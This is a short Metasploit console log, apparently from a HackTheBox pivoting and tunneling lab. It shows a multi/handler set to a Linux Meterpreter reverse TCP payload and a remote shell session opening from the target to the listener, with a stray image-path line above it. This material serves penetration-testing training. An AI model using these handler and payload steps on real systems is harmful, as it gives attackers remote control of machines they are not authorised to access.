 msf6 exploit(multi/handler) > options
^C
Keyboard interrupt received, exiting.
vvc in ~/htb/Pivoting_Tunneling_and_PortForward
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 0.0.0.0 yes The listen address (an interface may be specified)
LPORT 8080 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:8080
[*] Sending stage (3045380 bytes) to 10.129.229.129
[*] Meterpreter session 3 opened (10.10.14.13:8080 -> 10.129.229.129:57332) at 2025-01-21 16:20:15 +053
0